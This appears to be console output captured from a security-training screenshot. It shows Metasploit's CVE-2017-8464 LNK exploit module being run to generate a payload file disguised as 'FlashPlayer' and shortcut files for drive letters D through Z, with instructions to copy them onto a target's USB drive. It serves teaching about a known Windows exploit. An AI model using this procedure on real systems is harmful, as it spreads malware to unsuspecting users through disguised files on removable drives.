 msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit
/root/.msf4/local/
[*] /root/.msf4/local/FlashPlayerCPLApp.cpl created, copy it to the root folder of the target USB drive
[*] /root/.msf4/local/FlashPlayer_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Z.lnk created, copy to the target USB drive
掌控安全EDU